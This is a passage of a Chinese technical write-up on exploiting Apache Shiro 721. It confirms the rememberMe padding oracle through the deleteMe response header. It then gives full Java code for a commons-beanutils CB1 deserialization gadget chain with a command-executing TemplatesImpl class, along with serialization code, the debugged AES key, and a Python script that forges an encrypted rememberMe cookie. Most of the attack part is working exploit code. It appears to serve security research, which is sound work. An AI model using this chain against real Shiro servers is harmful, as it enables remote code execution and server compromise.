

删除Cookie尾部一个字符

通过观察可知,填充错误与正确相比,响应报文头部多了一个
Set-Cookie: rememberMe=deleteMe字段。调试解密函数,修改最后一字节,观察是否符合上诉判断
在
org/apache/shiro/crypto/JcaCipherService.java的第390行代码打上断点
先发送一个正常cookie的请求,应用在断点停住,在Evaluate Expression执行
crypt(ciphertext, key, iv, javax.crypto.Cipher.DECRYPT_MODE);,正常解密
测试一下填充错误时抛出什么异常
1 2 3 4
byte[] tmpCipher = new byte[ciphertext.length]; System.arraycopy(ciphertext, 0, tmpCipher, 0, ciphertext.length); tmpCipher[tmpCipher.length-1] = 0; crypt(tmpCipher, key, iv, javax.crypto.Cipher.DECRYPT_MODE);
可以看到抛出了
BadPaddingException的异常
修改
ciphertext的最后一个字节为0,让其抛出填充错误的异常

在抛出异常后,继续跟进,在
org/apache/shiro/mgt/AbstractRememberMeManager的第389行捕获异常,并根据异常设置subject上下文
跟进一下,最后会走到
org/apache/shiro/web/servlet/SimpleCookie.removeFrom()方法,在这里设置添加响应头rememberMe=deleteMe
查看返回前端的响应,响应头确实多出了一个set-cookie字段

由此可以看出之前的判断是正确的,在能获取合法cookie的情况下满足padding oracle这种攻击方式:当填充错误时,响应头会多出Set-Cookie: rememberMe=deleteMe字段
6.3 编写paylod
获取CB1链反序列化数据(在shiro-1.4.1中commons-beanutils依赖的版本为1.9.3) 添加依赖,引入commons-beanutils链
1 2 3 4 5
<dependency> <groupId>commons-beanutils</groupId> <artifactId>commons-beanutils</artifactId> <version>1.9.3</version> </dependency>新建EvilTemplateImpl类,有恶意payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import java.io.IOException; public class EvilTemplateImpl extends AbstractTranslet { public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {} public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {} public EvilTemplateImpl() throws IOException { super(); Process process = Runtime.getRuntime().exec("calc"); System.out.println("Hello TemplatesImpl"); } }
CB1链实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37
import java.lang.reflect.Field; import java.util.PriorityQueue; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.beanutils.BeanComparator; public class CB1 { // 通过反射修改属性 public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set(obj, value); } // 获取类的字节码 public static byte[] getByteCode(Class<?> clazz) throws Exception{ ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.get(clazz.getName()); return ctClass.toBytecode(); } public static PriorityQueue<Object> getCB1() throws Exception { TemplatesImpl obj = new TemplatesImpl(); setFieldValue(obj, "_bytecodes", new byte[][]{getByteCode(EvilTemplateImpl.class)}); setFieldValue(obj, "_name", "EvilTemplateImpl"); setFieldValue(obj, "_tfactory", new TransformerFactoryImpl()); // 与通用CB1链不同,这里BeanComparator不为空,因为Shiro默认没有CC支持,具体见下文 BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder()); PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); queue.add("1"); queue.add("1"); setFieldValue(comparator, "property", "outputProperties"); setFieldValue(queue, "queue", new Object[]{obj, obj}); return queue; } }
虽然在CB1中没有显示使用到commons.collections库,但是在反序列化的时候会调用BeanComparator的这个构造函数。
虽然构造payload的时候调用的是无参构造,但是在后面修改了它的
property属性,所以在反序列化的时候调用的是下面这个有参构造1 2 3
public BeanComparator(String property) { this(property, ComparableComparator.getInstance()); }
而该构造函数就使用到了commons.collections库中的ComparableComparator类

所以需要传入其他的Comparator类,要求实现了
java.util.Comparator和java.io.Serializable,最好还是标准库中的类
通过翻找最终找到了
ReverseComparator类,该类是Collections类的一个内部类
通过调用
Collections的静态方法reverseOrder()可以获取到该类实例序列化CB对象
1 2 3 4 5 6 7 8 9 10 11
public class ShiroCipher { public static void main(String[] args) throws Exception { PriorityQueue<Object> cb1 = CB1.getCB1(); ByteArrayOutputStream baos = new ByteArrayOutputStream(); BufferedOutputStream bos = new BufferedOutputStream(baos); ObjectOutputStream oos = new ObjectOutputStream(bos); oos.writeObject(cb1); oos.close(); System.out.println(Base64.encodeToString(baos.toByteArray())); } }
运行,得到序列化之后的恶意payload

Shiro的Cookie是加了密的,这里需要通过padding oracle加密上面生成的payload。因为利用Shiro721,通过网络爆破加密payload,所花时间较长。为了验证,可以先获取密钥,在本地通过padding oracle加密,再发送给服务器验证。
debug,在加密函数处获取密钥

密钥是
kPH+bIxk5D2deZiIxcaaaA==,然后在python实现的padding oracle加密任意数据的脚本中,将解密函数的密钥替换为该值,模拟服务器解密填充失败的场景,代码如下:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
from ForgePlaintext import encrypt_ciphertext from Crypto.Cipher import AES from Crypto.Util.Padding import unpad def exp(cookie, payload, decrypt_func): cipher = base64.b64decode(cookie) iv = cipher[0:16] cipher = cipher[16:] payload = base64.b64decode(payload) # 将自定义解密函数传给padding oracle加密函数 # encrypt_ciphertext()是通过padding oracle加密数据的函数 new_iv, new_ciphertext = encrypt_ciphertext(cipher, payload, iv, decrypt_func=decrypt_func) remember_me = base64.b64encode(new_iv + new_ciphertext) print("rememberMe: " + remember_me.decode('utf-8'))
调用函数,验证一下:
